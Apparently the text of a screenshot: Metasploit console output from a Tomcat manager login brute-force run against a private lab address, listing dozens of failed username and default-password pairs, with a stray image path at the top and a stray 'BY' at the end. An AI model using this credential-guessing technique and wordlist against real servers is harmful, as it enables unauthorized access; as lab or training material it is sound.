 msf6 auxiliary(scanner/http/tomcat_mgr_login) > exploit
[!] No active DB -- Credential data will not be saved!
[-] 192.168.197.135:8180 - LOGIN FAILED: admin:admin (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: admin:manager (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: admin:root (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: admin:QLogic66 (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: admin:password (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: admin:Password1 (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: admin:changethis (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: admin:r00t (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: admin:toor (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: admin:password1 (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: admin:j2deployer (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: admin:OvW*busr1 (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: admin:kdsxc (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: admin:owaspba (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: admin:ADMIN (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: admin:xampp (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: manager:admin (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: manager:manager (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: manager:role1 (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: manager:root (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: manager:tomcat (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: manager:s3cret (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: manager:vagrant (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: manager:QLogic66 (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: manager:password (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: manager:Password1 (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: manager:changethis (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: manager:r00t (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: manager:toor (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: manager:password1 (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: manager:j2deployer (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: manager:OvW*busr1 (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: manager:kdsxc (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: manager:owaspba (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: manager:ADMIN (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: manager:xampp (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: role1:admin (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: role1:manager (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: role1:role1 (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: role1:root (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: role1:s3cret (Incorrect)
BY